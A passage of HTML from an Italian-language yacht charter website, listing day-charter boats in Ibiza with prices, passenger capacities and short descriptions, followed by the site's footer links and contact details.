                                                <li>
                                                    <a href="/media/thumb/property/cappelli-tempest-900/1eiVj264gN_L_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/cappelli-tempest-900/1eiVj264gN_L_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/cappelli-tempest-900/j_xwmdMCxL3J_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/cappelli-tempest-900/j_xwmdMCxL3J_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/cappelli-tempest-900/oGk8XU_jcKAe_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/cappelli-tempest-900/oGk8XU_jcKAe_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="entry-price">
                                
                                    <span class="mini">da </span>
                                    <span class="price">750 € </span>
                                    <span class="mini">/giorno </span>
                                
                            </div>
                            
                                <a href="
                                        /it/propiedad/alquiler/cappelli-tempest-900">
                            
                            <div class="data-container">
                                <div class="entry-title">
                                    <h4 class="title">
                                        Cappelli Tempest 900
                                    </h4>

                                    <p class="zone">Ibiza</p>
                                </div>
                                <div class="entry-meta">
                                    <div class="containers">
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                            <span class="icon-data">&nbsp;12</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                            <span class="icon-data">0</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/cama_doble.png" alt=""/>
                                            <span class="icon-data">0</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                            <span class="icon-data">0</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-content">
                                    <p class="short-description">Noleggio barche Ibiza: Una barca (2011) per Charter di un Giorno a Ibiza. Mass.11 persone + skipper</p>
                                </div>
                                <div class="entry-link">
                                    
                                        <a href="
                                                /it/propiedad/alquiler/cappelli-tempest-900">
                                            piú dettagli >></a>
                                    
                                </div>
                            </div>
                            </a>
                        </div>
                    </div>
                </div>
            
                <div class="col-xs-12 col-sm-5 col-md-4">
                    <div class="result-box col-xs-12"
                         data-position-lat="38.89363795960434"
                         data-position-lng="1.4283178710937818"
                         data-title="Catamaran 100 Ibiza">
                        <div class="row">
                            <div class="entry-image">
                                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                    <div class="flexslider">
                                        <ul class="slides">
                                            
                                                <li>
                                                    <a href="/media/thumb/property/catamaran-100-ibiza/f_O3I6-85tAU_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/catamaran-100-ibiza/f_O3I6-85tAU_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/catamaran-100-ibiza/cBxI0b3_ELew_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/catamaran-100-ibiza/cBxI0b3_ELew_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/catamaran-100-ibiza/ArdkR4CPvwSr_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/catamaran-100-ibiza/ArdkR4CPvwSr_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="entry-price">
                                
                                    <span class="mini">da </span>
                                    <span class="price">2.600 € </span>
                                    <span class="mini">/giorno </span>
                                
                            </div>
                            
                                <a href="
                                        /it/propiedad/alquiler/catamaran-100-ibiza">
                            
                            <div class="data-container">
                                <div class="entry-title">
                                    <h4 class="title">
                                        Catamaran 100 Ibiza
                                    </h4>

                                    <p class="zone">Ibiza</p>
                                </div>
                                <div class="entry-meta">
                                    <div class="containers">
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                            <span class="icon-data">&nbsp;100</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                            <span class="icon-data">0</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/cama_doble.png" alt=""/>
                                            <span class="icon-data">0</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                            <span class="icon-data">&nbsp;2</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-content">
                                    <p class="short-description">Feste in barca: Сatamarano per eventi e gruppi fino 100 pax. Lunghezza 22 metri.</p>
                                </div>
                                <div class="entry-link">
                                    
                                        <a href="
                                                /it/propiedad/alquiler/catamaran-100-ibiza">
                                            piú dettagli >></a>
                                    
                                </div>
                            </div>
                            </a>
                        </div>
                    </div>
                </div>
            
                <div class="col-xs-12 col-sm-5 col-md-4">
                    <div class="result-box col-xs-12"
                         data-position-lat="38.897913231216776"
                         data-position-lng="1.4310644531250318"
                         data-title="Cherokee 75">
                        <div class="row">
                            <div class="entry-image">
                                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                    <div class="flexslider">
                                        <ul class="slides">
                                            
                                                <li>
                                                    <a href="/media/thumb/property/cherokee-75/cCpXr6qXGkz3_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/cherokee-75/cCpXr6qXGkz3_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/cherokee-75/8-nFJbspvY_Y_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/cherokee-75/8-nFJbspvY_Y_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/cherokee-75/eFPjUy7fQXv7_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/cherokee-75/eFPjUy7fQXv7_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="entry-price">
                                
                                    <span class="mini">da </span>
                                    <span class="price">1.500 € </span>
                                    <span class="mini">/giorno </span>
                                
                            </div>
                            
                                <a href="
                                        /it/propiedad/alquiler/cherokee-75">
                            
                            <div class="data-container">
                                <div class="entry-title">
                                    <h4 class="title">
                                        Cherokee 75
                                    </h4>

                                    <p class="zone">Ibiza</p>
                                </div>
                                <div class="entry-meta">
                                    <div class="containers">
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                            <span class="icon-data">&nbsp;8</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                            <span class="icon-data">&nbsp;2</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/cama_doble.png" alt=""/>
                                            <span class="icon-data">&nbsp;1</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                            <span class="icon-data">&nbsp;1</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-content">
                                    <p class="short-description">Noleggio barche Ibiza: Una barca di 14 m a Ibiza  disponibile per noleggio di 1 giorno per  7 pers. + Skipper, motore :2 x 450 HP, consumo 140€ / per ora di motore.</p>
                                </div>
                                <div class="entry-link">
                                    
                                        <a href="
                                                /it/propiedad/alquiler/cherokee-75">
                                            piú dettagli >></a>
                                    
                                </div>
                            </div>
                            </a>
                        </div>
                    </div>
                </div>
            
                <div class="col-xs-12 col-sm-5 col-md-4">
                    <div class="result-box col-xs-12"
                         data-position-lat="38.86156521954573"
                         data-position-lng="1.3294409179687818"
                         data-title="Classic 56">
                        <div class="row">
                            <div class="entry-image">
                                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                    <div class="flexslider">
                                        <ul class="slides">
                                            
                                                <li>
                                                    <a href="/media/thumb/property/classic/HC7jsD6sUX8b_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/classic/HC7jsD6sUX8b_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/classic/eUeoL1ca5Asw_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/classic/eUeoL1ca5Asw_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/classic/41kmHVt4Idzl_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/classic/41kmHVt4Idzl_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="entry-price">
                                
                                    <span class="mini">da </span>
                                    <span class="price">1.149 € </span>
                                    <span class="mini">/giorno </span>
                                
                            </div>
                            
                                <a href="
                                        /it/propiedad/alquiler/classic-56">
                            
                            <div class="data-container">
                                <div class="entry-title">
                                    <h4 class="title">
                                        Classic 56
                                    </h4>

                                    <p class="zone">Ibiza</p>
                                </div>
                                <div class="entry-meta">
                                    <div class="containers">
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                            <span class="icon-data">&nbsp;14</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                            <span class="icon-data">&nbsp;8</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/cama_doble.png" alt=""/>
                                            <span class="icon-data">&nbsp;4</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                            <span class="icon-data">&nbsp;2</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-content">
                                    <p class="short-description">Noleggio yacht Ibiza: Barca a vela Classica 56 a Ibiza o Formentera. Ideale per noleggio di un giorno. Lunghezza: 19 m. 4 cabine, 12 pax. + 2. Skipper incluso.</p>
                                </div>
                                <div class="entry-link">
                                    
                                        <a href="
                                                /it/propiedad/alquiler/classic-56">
                                            piú dettagli >></a>
                                    
                                </div>
                            </div>
                            </a>
                        </div>
                    </div>
                </div>
            
                <div class="col-xs-12 col-sm-5 col-md-4">
                    <div class="result-box col-xs-12"
                         data-position-lat="38.90860028421786"
                         data-position-lng="1.4530371093750318"
                         data-title="Cranchi 41">
                        <div class="row">
                            <div class="entry-image">
                                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                    <div class="flexslider">
                                        <ul class="slides">
                                            
                                                <li>
                                                    <a href="/media/thumb/property/granchi-41/YlXnRtQkbW3k_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/granchi-41/YlXnRtQkbW3k_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/granchi-41/GYult7dx4CfL_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/granchi-41/GYult7dx4CfL_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/granchi-41/yA1Otix5p76I_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/granchi-41/yA1Otix5p76I_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="entry-price">
                                
                                    <span class="mini">da </span>
                                    <span class="price">1.390 € </span>
                                    <span class="mini">/giorno </span>
                                
                            </div>
                            
                                <a href="
                                        /it/propiedad/alquiler/cranchi-41">
                            
                            <div class="data-container">
                                <div class="entry-title">
                                    <h4 class="title">
                                        Cranchi 41
                                    </h4>

                                    <p class="zone">Ibiza</p>
                                </div>
                                <div class="entry-meta">
                                    <div class="containers">
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                            <span class="icon-data">&nbsp;10</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                            <span class="icon-data">&nbsp;2</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/cama_doble.png" alt=""/>
                                            <span class="icon-data">&nbsp;1</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                            <span class="icon-data">&nbsp;1</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-content">
                                    <p class="short-description">Yate a motore di 12,5 m  a Ibiza. Disponibile per il noleggio per 1 giorno, ideale per 9 persone + skipper. 1 cabina + salone.</p>
                                </div>
                                <div class="entry-link">
                                    
                                        <a href="
                                                /it/propiedad/alquiler/cranchi-41">
                                            piú dettagli >></a>
                                    
                                </div>
                            </div>
                            </a>
                        </div>
                    </div>
                </div>
            
                <div class="col-xs-12 col-sm-5 col-md-4">
                    <div class="result-box col-xs-12"
                         data-position-lat="39.64"
                         data-position-lng="3.09"
                         data-title="De Antonio 34">
                        <div class="row">
                            <div class="entry-image">
                                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                    <div class="flexslider">
                                        <ul class="slides">
                                            
                                                <li>
                                                    <a href="/media/thumb/property/de-antonio-34/Kq8j20UhhGwb_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/de-antonio-34/Kq8j20UhhGwb_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/de-antonio-34/77e7n0-r0Suy_1920x1080_gsWCoEBW.png"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/de-antonio-34/77e7n0-r0Suy_350x233_eiYH04o2.png">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/de-antonio-34/0jqmvcb-r9n1_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/de-antonio-34/0jqmvcb-r9n1_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="entry-price">
                                
                                    <span class="mini">da </span>
                                    <span class="price">1.200 € </span>
                                    <span class="mini">/giorno </span>
                                
                            </div>
                            
                                <a href="
                                        /it/propiedad/alquiler/de-antonio-34">
                            
                            <div class="data-container">
                                <div class="entry-title">
                                    <h4 class="title">
                                        De Antonio 34
                                    </h4>

                                    <p class="zone">Ibiza</p>
                                </div>
                                <div class="entry-meta">
                                    <div class="containers">
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                            <span class="icon-data">&nbsp;11</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                            <span class="icon-data">0</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/cama_doble.png" alt=""/>
                                            <span class="icon-data">&nbsp;1</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                            <span class="icon-data">&nbsp;1</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-content">
                                    <p class="short-description">Charter di un giorno a Ibiza Base: Marina Botafoch. Capacità: 11+skipper. Prezzi:1200€-1800€ +250€skipper</p>
                                </div>
                                <div class="entry-link">
                                    
                                        <a href="
                                                /it/propiedad/alquiler/de-antonio-34">
                                            piú dettagli >></a>
                                    
                                </div>
                            </div>
                            </a>
                        </div>
                    </div>
                </div>
            
        </div>
    </div>



    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Le ricerche Più popolari di Real Yacht Charter <br><br>

<a href="https://www.realyachtcharter.com/it/noleggio-catamarani-maiorca">Noleggio Catamarani Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-vela-maiorca">Noleggio Barche a vela Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-per-giorno-maiorca">Noleggio Barche per giorni Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-maiorca">Barche per feste Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-addio-celibato-maiorca">Barche per Addio al Celibato Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-catamarano-per-giorno-maiorca">Noleggio Catamarani per giorno a Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-motore-mallorca">Noleggio barche piccole Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-yacht-motore-mallorca">Noleggio yacht a motore Maiorca</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/it/noleggio-catamarani-ibiza-formentera">Noleggio Catamarani Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-vela-ibiza">Noleggio Barche a vela Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-per-giorno-ibiza-formentera">Noleggio Barche per giorni Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-ibiza-formentera">Noleggio Barche Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-catamarano-per-giorno-ibiza">Noleggio Catamarani per giorno a Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-motore-ibiza-formentera">Noleggio barche piccole Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-yacht-motore-ibiza-formentera">Noleggio yacht a motore Ibiza</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-46-2023">Catamarano Bali Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-54-2021-ibiza">Catamarano con tripulazione Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-54-2023-ibiza">Catamarano Messi Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/de-antonio-yachts-d46">De Antonyo yacht Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-maiorca">Barche per feste Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-yacht-di-lusso-ibiza-formentera">Yacht di Lusso Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-ibiza">Barche festa Formentera</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-48-2020">Catamarano Bali 4.8 Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/abbate-primatist-g46">Yate Palma</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/it/privacy/">Privacy</a></li>
<li><a href="/it/legal/">Note legali</a></li>
<li><a href="/it/blog/">Blog</a></li>
<li><a href="/it/contacto">Contatto</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2026 realyachtcharter.com Tutti i diritti riservati

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Come travarci
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Telf. +34 630 659 459
Email: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Las cookies nos ayudan a ofrecer nuestros servicios. Al usarlos, aceptas nuestro uso de las cookies.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                Aceptar
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="ioTFhF48RFqsGOXizdmErAQTwL94shSmdsEc5Eq4RgYclUolsLH3fWQCMh58N8UH">
            
                <a href="/it/privacy/"
                   class="more-info">
                    Más información
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>
